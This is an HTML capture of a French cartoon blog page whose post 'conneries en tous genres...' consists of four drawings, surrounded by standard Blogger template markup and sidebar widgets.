

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html
body_size: 12190
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' lang='fr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://alain-r.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Le petit Alain-R illustré - RSS" href="http://alain-r.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="https://www.blogger.com/feeds/2869315493862898225/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Le petit Alain-R illustré - Atom" href="http://alain-r.blogspot.com/feeds/8331096779410866484/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s1600/1594850864130565-0.png' rel='image_src'/>
<meta content='http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html' property='og:url'/>
<meta content='conneries en tous genres... ' property='og:title'/>
<meta content='                                                ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/w1200-h630-p-k-no-nu/1594850864130565-0.png' property='og:image'/>
<title>Le petit Alain-R illustré: conneries en tous genres... </title>
<style type='text/css'>@font-face{font-family:'Fontdiner Swanky';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/fontdinerswanky/v24/ijwOs4XgRNsiaI5-hcVb4hQgMvCD0uYVKwOs1to.woff2)format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Blogger
URL:      www.blogger.com
----------------------------------------------- */
/* Content
----------------------------------------------- */
body {
font: normal normal 16px Fontdiner Swanky;
color: #000000;
background: #ffffff none repeat scroll top left;
padding: 0 0 0 0;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
h2 {
font-size: 22px;
}
a:link {
text-decoration:none;
color: #444444;
}
a:visited {
text-decoration:none;
color: #444444;
}
a:hover {
text-decoration:underline;
color: #cc0000;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent none repeat scroll top left;
_background-image: none;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 0 #333333;
box-shadow: 0 0 0 rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 40px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent none repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 40px 'Trebuchet MS',Trebuchet,Verdana,sans-serif;
color: #000000;
text-shadow: 0 0 0 rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #000000;
}
.Header .description {
font-size: 18px;
color: #000000;
}
.header-inner .Header .titlewrapper {
padding: 22px 0;
}
.header-inner .Header .descriptionwrapper {
padding: 0 0;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #dddddd;
}
.tabs-inner .section:first-child ul {
margin-top: -1px;
border-top: 1px solid #dddddd;
border-left: 1px solid #dddddd;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget ul {
background: transparent none repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #dddddd;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 12px Fontdiner Swanky;
color: #000000;
border-left: 1px solid #ffffff;
border-right: 1px solid #dddddd;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #f1c232;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #f1c232;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #f1c232;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #f1c232;
}
/* Headings
----------------------------------------------- */
div.widget > h2,
div.widget h2.title {
margin: 0 0 1em 0;
font: normal bold 16px Fontdiner Swanky;
color: #b69016;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #999999;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
h2.date-header {
font: normal bold 14px Fontdiner Swanky;
}
.date-header span {
background-color: #ffffff;
color: #cc0000;
padding: 0.4em;
letter-spacing: 3px;
margin: inherit;
}
.main-inner {
padding-top: 35px;
padding-bottom: 65px;
}
.main-inner .column-center-inner {
padding: 0 0;
}
.main-inner .column-center-inner .section {
margin: 0 1em;
}
.post {
margin: 0 0 45px 0;
}
h3.post-title, .comments h4 {
font: normal normal 24px Fontdiner Swanky;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #ffffff;
border: 1px solid #eeeeee;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #000000;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #f1c232;
background-color: #eeeeee;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #f1c232;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #eeeeee;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #f1c232;
}
.blog-pager {
background: transparent url(https://resources.blogblog.com/blogblog/data/1kt/simple/paging_dot.png) repeat-x scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 1px dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #444444;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #f1c232;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #f1c232;
color: #000000;
border-top: 1px solid #dddddd;
border-bottom: 1px solid #dddddd;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #dddddd;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1060px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1060px;
max-width: 1060px;
_width: 1060px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 270px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 270px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("270px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 270px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 270px;
margin-right: -270px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2869315493862898225&amp;zx=9d32576a-1c39-43c5-87e6-88ef28917276' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='loading variant-simplysimple'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='En-tête'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://alain-r.blogspot.com/' style='display: block'>
<img alt='Le petit Alain-R illustré' height='369px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5d7-y0kYzdt5ZoVzwaHAJp4SPSaPT9m9OOTHXawodZSED6kroOA7JozaUBvNDuUjy0Ka9KkcFbH-kABskKiv9f5TvK16dCWDkqjX6_MmUhHIJiAwQC_A5l1h7ShJIlT0HCusenIS-RvKN/s1600/banni%25C3%25A8re+de+blog+alain-r.gif' style='display: block' width='950px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Toutes les colonnes'><div class='widget PageList' data-version='1' id='PageList1'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='http://alain-r.blogspot.com/'>Accueil</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Dessins%20%C3%A0%20la%20con...'>Dessins à la con</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/fonds%20de%20tiroirs...'>Fonds de tiroirs</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Coups%20de%20gueules...'>Coups de gueules</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Infos...'>Infos</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/La%20vie%20des%20b%C3%AAtes...'>La vie des bètes</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Strips'>Strips</a>
</li>
<li>
<a href='http://alain-r.blogspot.be/search/label/Actu'>Actualités</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Principal'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>jeudi 16 juillet 2020</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<a name='8331096779410866484'></a>
<h3 class='post-title entry-title'>
<a href='http://alain-r.blogspot.com/2020/07/conneries-en-tous-genres.html'>conneries en tous genres... </a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content'>
<div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s1600/1594850864130565-0.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhAl32OaxrZakxtb_GMZAAAGcPUogM4nxnn4ajcm2RAUDWN2iC44H2-Bmu9MUd6iBZhcVQ4k2J2P89sdzA2Knt1EZSnnqg_-c_YGZNA7JeoUT0w1lnHFlHWs1oquqqgcou6iW5jnOeNFekP/s1600/1594850864130565-0.png" width="400">
  </a>
</div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCcuD05aEs134LrMeFEB7VhOQiQ-jR48pJXjCZ4m3byun9myCiLoKfts81Z8bBpGUxIFcozgzDb9xBp7LFlN78_WEATxmnLFpmqmUBE4HZQoFGKgjnC5nVHR1RyZ_My4YtwJ0-A-G5YeJy/s1600/1594850861230394-1.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCcuD05aEs134LrMeFEB7VhOQiQ-jR48pJXjCZ4m3byun9myCiLoKfts81Z8bBpGUxIFcozgzDb9xBp7LFlN78_WEATxmnLFpmqmUBE4HZQoFGKgjnC5nVHR1RyZ_My4YtwJ0-A-G5YeJy/s1600/1594850861230394-1.png" width="400">
  </a>
</div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFwoXGHLlwjFQnpFKC1X3aKiQpjoiptJXGYgeYzBWkUEIIjkuVlQYkrAtNYhP8NP-vRGNuZu4HjWkwQwCDK3Qo9sOnnVJFhLfrSnkTvCg7lWRRPuzw9ogOJKIJtrqmVcqH-fg2ylLgfFW/s1600/1594850859249748-2.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjSFwoXGHLlwjFQnpFKC1X3aKiQpjoiptJXGYgeYzBWkUEIIjkuVlQYkrAtNYhP8NP-vRGNuZu4HjWkwQwCDK3Qo9sOnnVJFhLfrSnkTvCg7lWRRPuzw9ogOJKIJtrqmVcqH-fg2ylLgfFW/s1600/1594850859249748-2.png" width="400">
  </a>
</div><div class="separator" style="clear: both; text-align: center;">
  <a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6mQE4zwxFZ-HtRk1qibVh84kxDKzBPx_UYQrvfUN5PG7MbKylYMQgIH_Ir1vrl1-osufeub1KvcRLVBYe9euxm2zKLQ8xdtTfpfuIDw-jP_FbyBqH9e163oBVN-yx5wjVciLb9QSQq9Pa/s1600/1594850855797463-3.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;">
    <img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6mQE4zwxFZ-HtRk1qibVh84kxDKzBPx_UYQrvfUN5PG7MbKylYMQgIH_Ir1vrl1-osufeub1KvcRLVBYe9euxm2zKLQ8xdtTfpfuIDw-jP_FbyBqH9e163oBVN-yx5wjVciLb9QSQq9Pa/s1600/1594850855797463-3.png" width="400">
  </a>
</div>
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'><span class='post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/2869315493862898225/8331096779410866484' title='Envoyer l&#39;article par e-mail'>
<img alt='' class='icon-action' height='13' src='http://img1.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1974262277'>
<a href='https://www.blogger.com/post-edit.g?blogID=2869315493862898225&postID=8331096779410866484&from=pencil' title='Modifier l&#39;article'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8331096779410866484&target=email' target='_blank' title='Envoyer par e-mail'><span class='share-button-link-text'>Envoyer par e-mail</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8331096779410866484&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8331096779410866484&target=twitter' target='_blank' title='Partager sur X'><span class='share-button-link-text'>Partager sur X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8331096779410866484&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Partager sur Facebook'><span class='share-button-link-text'>Partager sur Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2869315493862898225&postID=8331096779410866484&target=pinterest' target='_blank' title='Partager sur Pinterest'><span class='share-button-link-text'>Partager sur Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'><span class='post-labels'>
Rubrique(s) :
<a href='http://alain-r.blogspot.com/search/label/dessins%20%C3%A0%20la%20con' rel='tag'>dessins à la con</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'></div>
</div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Aucun commentaire:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2869315493862898225/8331096779410866484' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>Enregistrer un commentaire</a>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='http://alain-r.blogspot.com/2020/12/bien-montes.html' id='Blog1_blog-pager-newer-link' title='Article plus récent'>Article plus récent</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='http://alain-r.blogspot.com/2020/03/ah-ca-pour-sur.html' id='Blog1_blog-pager-older-link' title='Article plus ancien'>Article plus ancien</a>
</span>
<a class='home-link' href='http://alain-r.blogspot.com/'>Accueil</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Inscription à :
<a class='feed-link' href='http://alain-r.blogspot.com/feeds/8331096779410866484/comments/default' target='_blank' type='application/atom+xml'>Publier les commentaires (Atom)</a>
</div>
</div>
</div></div>
</div>
</div>
<div class='column-left-outer'>
<div class='column-left-inner'>
<aside>
</aside>
</div>
</div>
<div class='column-right-outer'>
<div class='column-right-inner'>
<aside>
<div class='sidebar section' id='sidebar-right-1'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>Translate !</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'fr',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.SIMPLE
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>Préambule...</h2>
<div class='widget-content'>
Tu aime mes conneries ? Tu as besoin d'une jolie illustration ? Tu vas pas essayer de m'arnaquer comme un gros malhonnête ? Tu es allergique aux coups de semelles de doc sur la tronche ? Contacte moi par email... Vois-tu comme c'est fastoche.<div><span =""  style="color:red;">Clique sur les jolies images pour les voir en plus grand !</span></div>
</div>
<div class='clear'></div>
</div><div class='widget Text' data-version='1' id='Text2'>
<h2 class='title'>Contact Alain-R :</h2>
<div class='widget-content'>
<a href="mailto:alain.rorive@gmail.com">alain.rorive@gmail.com</a><br />
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Tu peux scanner si tu veux...</h2>
<div class='widget-content'>
<img alt='Tu peux scanner si tu veux...' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOLAcqRe0yhkXMgThIZ1C6OLnkN5gQdEAKKS809wVxP91EdF4vzQ8mwKG0_hy5-tAkiQUvYSP1XvIEGsur6ssWzCHq6k7PnijetQ1MhSD8_ky6XlIFSs48aMiRmwB95sICqBopA2s5KkNX/s270/chart.png' width='200'/>
<br/>
<span class='caption'>Mais ça va te servir à rien, vu que si tu le vois, c'est que t'es déjà sur le site !</span>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Dans la poubelle...</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Dans la poubelle...</option>
<option value='http://alain-r.blogspot.com/2025/02/'>février (1)</option>
<option value='http://alain-r.blogspot.com/2024/09/'>septembre (4)</option>
<option value='http://alain-r.blogspot.com/2024/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2023/08/'>août (1)</option>
<option value='http://alain-r.blogspot.com/2020/12/'>décembre (4)</option>
<option value='http://alain-r.blogspot.com/2020/07/'>juillet (1)</option>
<option value='http://alain-r.blogspot.com/2020/03/'>mars (3)</option>
<option value='http://alain-r.blogspot.com/2018/04/'>avril (3)</option>
<option value='http://alain-r.blogspot.com/2018/03/'>mars (5)</option>
<option value='http://alain-r.blogspot.com/2018/01/'>janvier (2)</option>
<option value='http://alain-r.blogspot.com/2017/12/'>décembre (1)</option>
<option value='http://alain-r.blogspot.com/2017/07/'>juillet (3)</option>
<option value='http://alain-r.blogspot.com/2017/04/'>avril (1)</option>
